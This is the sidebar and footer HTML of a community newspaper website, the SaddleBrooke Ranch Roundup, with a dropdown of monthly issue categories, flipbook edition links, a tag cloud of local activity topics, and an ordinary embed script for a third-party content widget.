	<option class="level-1" value="987">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="988">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="966">December 2021</option>
	<option class="level-1" value="967">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="968">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="969">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="970">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="957">Religion</option>
	<option class="level-0" value="949">November 2021</option>
	<option class="level-1" value="950">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="951">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="952">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="953">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="933">October 2021</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="935">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="936">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="937">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="922">September 2021</option>
	<option class="level-1" value="923">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="924">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="925">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="926">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="914">August 2021</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="918">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="904">July 2021</option>
	<option class="level-1" value="905">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="906">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="907">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="908">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="896">June 2021</option>
	<option class="level-1" value="897">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="898">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="899">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="900">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="881">May 2021</option>
	<option class="level-1" value="882">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="883">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="868">April 2021</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="871">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="872">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="859">March 2021</option>
	<option class="level-1" value="860">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="861">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="862">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="863">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">February 2021</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="844">January 2021</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="848">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="834">December 2020</option>
	<option class="level-0" value="823">November 2020</option>
	<option class="level-1" value="824">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="825">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="826">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="827">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="809">October 2020</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="812">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="813">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="801">September 2020</option>
	<option class="level-1" value="802">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="803">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="804">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="805">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="790">August 2020</option>
	<option class="level-1" value="794">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="783">July 2020</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="786">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="787">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="776">June 2020</option>
	<option class="level-1" value="777">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="779">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="780">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2">June 2014</option>
	<option class="level-0" value="3">Updated News</option>
	<option class="level-0" value="7">September 2014</option>
	<option class="level-0" value="50">October 2014</option>
	<option class="level-0" value="79">November 2014</option>
	<option class="level-0" value="99">December 2014</option>
	<option class="level-0" value="115">January 2015</option>
	<option class="level-0" value="128">February 2015</option>
	<option class="level-0" value="137">March 2015</option>
	<option class="level-0" value="149">April 2015</option>
	<option class="level-0" value="158">May 2015</option>
	<option class="level-0" value="173">June 2015</option>
	<option class="level-0" value="177">July 2015</option>
	<option class="level-0" value="181">August 2015</option>
	<option class="level-0" value="187">September 2015</option>
	<option class="level-0" value="198">October 2015</option>
	<option class="level-0" value="212">November 2015</option>
	<option class="level-0" value="219">December 2015</option>
	<option class="level-0" value="234">January 2016</option>
	<option class="level-0" value="239">February 2016</option>
	<option class="level-0" value="248">March 2016</option>
	<option class="level-0" value="255">April 2016</option>
	<option class="level-0" value="265">May 2016</option>
	<option class="level-0" value="269">June 2016</option>
	<option class="level-0" value="276">July 2016</option>
	<option class="level-0" value="278">August 2016</option>
	<option class="level-0" value="284">September 2016</option>
	<option class="level-0" value="291">October 2016</option>
	<option class="level-0" value="301">November 2016</option>
	<option class="level-0" value="307">December 2016</option>
	<option class="level-0" value="312">January 2017</option>
	<option class="level-0" value="327">February 2017</option>
	<option class="level-0" value="338">March 2017</option>
	<option class="level-0" value="344">April 2017</option>
	<option class="level-0" value="353">May 2017</option>
	<option class="level-0" value="361">June 2017</option>
	<option class="level-0" value="364">July 2017</option>
	<option class="level-0" value="369">August 2017</option>
	<option class="level-0" value="375">September 2017</option>
	<option class="level-0" value="386">October 2017</option>
	<option class="level-0" value="400">November 2017</option>
	<option class="level-0" value="412">December 2017</option>
	<option class="level-0" value="422">January 2018</option>
	<option class="level-0" value="423">February 2018</option>
	<option class="level-0" value="427">March 2018</option>
	<option class="level-0" value="433">April 2018</option>
	<option class="level-0" value="452">May 2018</option>
	<option class="level-0" value="456">June 2018</option>
	<option class="level-0" value="460">July 2018</option>
	<option class="level-0" value="470">August 2018</option>
	<option class="level-0" value="477">September 2019</option>
	<option class="level-0" value="485">October 2018</option>
	<option class="level-0" value="495">November 2018</option>
	<option class="level-0" value="507">December 2018</option>
	<option class="level-0" value="520">January 2019</option>
	<option class="level-0" value="523">February 2019</option>
	<option class="level-1" value="524">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="525">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="526">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="533">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="586">March 2019</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="590">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="591">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="597">April 2019</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="602">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="606">May 2019</option>
	<option class="level-1" value="607">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="608">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="609">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="611">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="622">June 2019</option>
	<option class="level-1" value="623">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="624">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="627">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="634">July 2019</option>
	<option class="level-1" value="635">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="636">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="637">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="639">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="655">August 2019</option>
	<option class="level-1" value="656">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="657">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="658">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="659">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="677">September 2019</option>
	<option class="level-1" value="678">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="679">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="680">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="681">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="692">October 2019</option>
	<option class="level-1" value="693">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="694">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="695">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="696">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="714">November 2019</option>
	<option class="level-1" value="715">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="716">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="717">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="718">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="723">December 2019</option>
	<option class="level-1" value="724">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="726">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="727">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="730">Web Exclusive</option>
	<option class="level-0" value="731">January 2020</option>
	<option class="level-1" value="732">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="733">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="734">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="735">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="743">February 2020</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="746">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="747">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="751">March 2020</option>
	<option class="level-1" value="752">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="753">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="754">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="755">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="758">April 2020</option>
	<option class="level-1" value="759">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="760">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="762">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="770">May 2020</option>
	<option class="level-1" value="771">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="772">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="774">&nbsp;&nbsp;&nbsp;Sports</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/uchu"><img decoding="async" src="https://online.fliphtml5.com/jebo/uchu/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/scdp"><img decoding="async" src="https://online.fliphtml5.com/jebo/scdp/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025-2026<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="mp_featured_posts-2" class="widget widget_mp_featured_posts">	<article id="post-11" class="c12 post-11 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://saddlebrookeranchroundup.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://saddlebrookeranchroundup.com/this-just-in/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2026-01-08">January 8, 2026</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://saddlebrookeranchroundup.com/this-just-in/">Read more &rarr;</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://saddlebrookeranchroundup.com/this-just-in/" data-a2a-title="This Just In"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fthis-just-in%2F&amp;linkname=This%20Just%20In" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fthis-just-in%2F&amp;linkname=This%20Just%20In" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fthis-just-in%2F&amp;linkname=This%20Just%20In" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-11 --></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://saddlebrookeranchroundup.com/archives/">Archives</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://www.visittucson.org/">Things To Do In Tucson</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://saddlebrookeranchroundup.com/tag/antiques/" class="tag-cloud-link tag-link-13 tag-link-position-1" style="font-size: 8pt;" aria-label="Antiques (1 item)">Antiques</a>
<a href="https://saddlebrookeranchroundup.com/tag/art/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 19.136363636364pt;" aria-label="Art (110 items)">Art</a>
<a href="https://saddlebrookeranchroundup.com/tag/bible-study/" class="tag-cloud-link tag-link-34 tag-link-position-3" style="font-size: 12.963636363636pt;" aria-label="Bible Study (11 items)">Bible Study</a>
<a href="https://saddlebrookeranchroundup.com/tag/bitcoin/" class="tag-cloud-link tag-link-2213 tag-link-position-4" style="font-size: 8pt;" aria-label="Bitcoin (1 item)">Bitcoin</a>
<a href="https://saddlebrookeranchroundup.com/tag/college-of-agriculture-and-life-sciences/" class="tag-cloud-link tag-link-55 tag-link-position-5" style="font-size: 8pt;" aria-label="College of Agriculture and Life Sciences (1 item)">College of Agriculture and Life Sciences</a>
<a href="https://saddlebrookeranchroundup.com/tag/cyclists/" class="tag-cloud-link tag-link-48 tag-link-position-6" style="font-size: 8pt;" aria-label="cyclists (1 item)">cyclists</a>
<a href="https://saddlebrookeranchroundup.com/tag/donations/" class="tag-cloud-link tag-link-17 tag-link-position-7" style="font-size: 18.818181818182pt;" aria-label="Donations (99 items)">Donations</a>
<a href="https://saddlebrookeranchroundup.com/tag/event/" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 11.818181818182pt;" aria-label="Event (7 items)">Event</a>
<a href="https://saddlebrookeranchroundup.com/tag/fitness/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 15.572727272727pt;" aria-label="Fitness (30 items)">Fitness</a>
<a href="https://saddlebrookeranchroundup.com/tag/friends-of-saddlebrooke-libraries/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 15pt;" aria-label="Friends of SaddleBrooke Libraries (24 items)">Friends of SaddleBrooke Libraries</a>
<a href="https://saddlebrookeranchroundup.com/tag/gardeners-exchange/" class="tag-cloud-link tag-link-11 tag-link-position-11" style="font-size: 16.527272727273pt;" aria-label="Gardeners Exchange (43 items)">Gardeners Exchange</a>
<a href="https://saddlebrookeranchroundup.com/tag/gardening/" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 20.345454545455pt;" aria-label="Gardening (172 items)">Gardening</a>
<a href="https://saddlebrookeranchroundup.com/tag/golden-goose/" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 17.036363636364pt;" aria-label="Golden Goose (52 items)">Golden Goose</a>
<a href="https://saddlebrookeranchroundup.com/tag/golf/" class="tag-cloud-link tag-link-8 tag-link-position-14" style="font-size: 22pt;" aria-label="Golf (317 items)">Golf</a>
<a href="https://saddlebrookeranchroundup.com/tag/health/" class="tag-cloud-link tag-link-12 tag-link-position-15" style="font-size: 20.218181818182pt;" aria-label="Health (166 items)">Health</a>
<a href="https://saddlebrookeranchroundup.com/tag/impact/" class="tag-cloud-link tag-link-47 tag-link-position-16" style="font-size: 13.154545454545pt;" aria-label="IMPACT (12 items)">IMPACT</a>
<a href="https://saddlebrookeranchroundup.com/tag/league-of-women-voters/" class="tag-cloud-link tag-link-43 tag-link-position-17" style="font-size: 9.1454545454545pt;" aria-label="League of Women Voters (2 items)">League of Women Voters</a>
<a href="https://saddlebrookeranchroundup.com/tag/line-dancing/" class="tag-cloud-link tag-link-22 tag-link-position-18" style="font-size: 12.709090909091pt;" aria-label="Line Dancing (10 items)">Line Dancing</a>
<a href="https://saddlebrookeranchroundup.com/tag/lwv/" class="tag-cloud-link tag-link-37 tag-link-position-19" style="font-size: 8pt;" aria-label="LWV (1 item)">LWV</a>
<a href="https://saddlebrookeranchroundup.com/tag/math-tutor/" class="tag-cloud-link tag-link-29 tag-link-position-20" style="font-size: 8pt;" aria-label="Math Tutor (1 item)">Math Tutor</a>
<a href="https://saddlebrookeranchroundup.com/tag/medicare/" class="tag-cloud-link tag-link-45 tag-link-position-21" style="font-size: 13.6pt;" aria-label="Medicare (14 items)">Medicare</a>
<a href="https://saddlebrookeranchroundup.com/tag/motorcycles/" class="tag-cloud-link tag-link-28 tag-link-position-22" style="font-size: 12.709090909091pt;" aria-label="Motorcycles (10 items)">Motorcycles</a>
<a href="https://saddlebrookeranchroundup.com/tag/oracle-school-district/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 15.7pt;" aria-label="Oracle School District (31 items)">Oracle School District</a>
<a href="https://saddlebrookeranchroundup.com/tag/photography/" class="tag-cloud-link tag-link-56 tag-link-position-24" style="font-size: 14.109090909091pt;" aria-label="photography (17 items)">photography</a>
<a href="https://saddlebrookeranchroundup.com/tag/power-of-pink/" class="tag-cloud-link tag-link-49 tag-link-position-25" style="font-size: 8pt;" aria-label="Power of Pink (1 item)">Power of Pink</a>
<a href="https://saddlebrookeranchroundup.com/tag/raffle/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 11.818181818182pt;" aria-label="Raffle (7 items)">Raffle</a>
<a href="https://saddlebrookeranchroundup.com/tag/ranch-riders/" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 14.109090909091pt;" aria-label="Ranch Riders (17 items)">Ranch Riders</a>
<a href="https://saddlebrookeranchroundup.com/tag/religeon/" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 8pt;" aria-label="Religeon (1 item)">Religeon</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-ballroom-dance-club/" class="tag-cloud-link tag-link-46 tag-link-position-29" style="font-size: 9.1454545454545pt;" aria-label="SaddleBrooke Ballroom Dance Club (2 items)">SaddleBrooke Ballroom Dance Club</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-bereavement-support-group/" class="tag-cloud-link tag-link-24 tag-link-position-30" style="font-size: 9.9090909090909pt;" aria-label="SaddleBrooke Bereavement Support Group (3 items)">SaddleBrooke Bereavement Support Group</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-community-outreach/" class="tag-cloud-link tag-link-16 tag-link-position-31" style="font-size: 19.454545454545pt;" aria-label="SaddleBrooke Community Outreach (125 items)">SaddleBrooke Community Outreach</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-metaphysical-group/" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 9.9090909090909pt;" aria-label="SaddleBrooke Metaphysical Group (3 items)">SaddleBrooke Metaphysical Group</a>
<a href="https://saddlebrookeranchroundup.com/tag/saddlebrooke-ranch-riding-group/" class="tag-cloud-link tag-link-10 tag-link-position-33" style="font-size: 14.745454545455pt;" aria-label="SaddleBrooke Ranch Riding Group (22 items)">SaddleBrooke Ranch Riding Group</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbco/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 20.090909090909pt;" aria-label="SBCO (157 items)">SBCO</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbr-hoa/" class="tag-cloud-link tag-link-30 tag-link-position-35" style="font-size: 11.054545454545pt;" aria-label="SBR HOA (5 items)">SBR HOA</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbrmga/" class="tag-cloud-link tag-link-18 tag-link-position-36" style="font-size: 17.036363636364pt;" aria-label="SBRMGA (51 items)">SBRMGA</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbr-pickleball-association/" class="tag-cloud-link tag-link-23 tag-link-position-37" style="font-size: 15pt;" aria-label="SBR Pickleball Association (24 items)">SBR Pickleball Association</a>
<a href="https://saddlebrookeranchroundup.com/tag/sbrta/" class="tag-cloud-link tag-link-20 tag-link-position-38" style="font-size: 16.909090909091pt;" aria-label="SBRTA (49 items)">SBRTA</a>
<a href="https://saddlebrookeranchroundup.com/tag/stitch-n-chat/" class="tag-cloud-link tag-link-53 tag-link-position-39" style="font-size: 9.9090909090909pt;" aria-label="Stitch N Chat (3 items)">Stitch N Chat</a>
<a href="https://saddlebrookeranchroundup.com/tag/tennis/" class="tag-cloud-link tag-link-21 tag-link-position-40" style="font-size: 19.009090909091pt;" aria-label="Tennis (107 items)">Tennis</a>
<a href="https://saddlebrookeranchroundup.com/tag/tutoring/" class="tag-cloud-link tag-link-33 tag-link-position-41" style="font-size: 8pt;" aria-label="Tutoring (1 item)">Tutoring</a>
<a href="https://saddlebrookeranchroundup.com/tag/veterans-day/" class="tag-cloud-link tag-link-25 tag-link-position-42" style="font-size: 10.545454545455pt;" aria-label="Veterans Day (4 items)">Veterans Day</a>
<a href="https://saddlebrookeranchroundup.com/tag/walkathon/" class="tag-cloud-link tag-link-38 tag-link-position-43" style="font-size: 8pt;" aria-label="Walkathon (1 item)">Walkathon</a>
<a href="https://saddlebrookeranchroundup.com/tag/wine/" class="tag-cloud-link tag-link-42 tag-link-position-44" style="font-size: 15.763636363636pt;" aria-label="Wine (32 items)">Wine</a>
<a href="https://saddlebrookeranchroundup.com/tag/yard-sale/" class="tag-cloud-link tag-link-26 tag-link-position-45" style="font-size: 9.1454545454545pt;" aria-label="Yard Sale (2 items)">Yard Sale</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-2" class="widget_text footer-widget c4 widget_custom_html"><h3 class="widget-title">Family Features</h3><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "https://saddlebrookeranchroundup.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70"><a href="https://saddlebrookeranchroundup.com">Home</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://saddlebrookeranchroundup.com/about/">About</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://saddlebrookeranchroundup.com/activity-guide/">Activity Guide</a></li>
<li id="menu-item-23956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23956"><a href="https://saddlebrookeranchroundup.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17889"><a target="_blank" href="https://fliphtml5.com/bookcase/efof">Archives</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://saddlebrookeranchroundup.com/change-of-address/">Change of Address</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://saddlebrookeranchroundup.com/email-signup/">Email Signup</a></li>
